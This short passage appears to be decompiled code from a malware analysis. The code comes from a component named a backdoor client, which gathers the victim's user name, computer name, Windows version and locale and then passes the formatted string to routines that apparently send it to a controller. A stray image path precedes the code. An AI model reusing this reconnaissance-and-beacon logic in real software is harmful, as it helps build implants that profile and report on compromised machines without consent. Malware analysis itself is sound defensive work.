 if ( !GetUserNameA(&Buffer, &pcbBuffer) )
{
  sub_403910((exception *)&v19, aErrorConductin);
  _CxxThrowException(&v19, &_TI4_AUBackdoorClientError__);
}
if ( !GetComputerNameA(v13, &nSize) )
{
  sub_403910((exception *)&v18, aErrorConductin);
  _CxxThrowException(&v18, &_TI4_AUBackdoorClientError__);
}
memset(&VersionInformation, 0, sizeof(VersionInformation));
VersionInformation.dwOSVersionInfoSize = 148;
GetVersionExA(&VersionInformation);
v3 = GetSystemDefaultLCID();
v4 = (char *)malloc(0x400u);
sprintf(v4, aUserSHostSMajo, &Buffer, v13, VersionInformation.dwMajorVersion, VersionInformation.dwMinorVersion, v3);
v5 = strlen(v4) + 1;
v6 = (char *)operator new(0xA0u);
v17 = v6;
v7 = 0;
v23 = 0;
if ( v6 )
  v7 = sub_403D50(v6, (char *)(*v2 + 328), *(_DWORD *)(*v2 + 392));
v8 = v2[9];
v23 = -1;
sub_404ED0(v7, v8, (int)v4, v5 - 1);
v12 = 0;
sub_404B10(v7, (unsigned int *)&v12);
free(v4);